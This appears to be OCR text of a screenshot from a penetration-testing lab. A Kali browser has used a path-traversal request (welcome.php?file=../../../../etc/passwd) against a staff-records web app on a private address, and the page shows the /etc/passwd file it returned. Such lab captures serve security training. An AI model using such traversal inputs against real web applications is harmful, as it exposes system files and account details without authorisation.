 Example.com - Staff Details
192.168.122.20/welcome.php?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash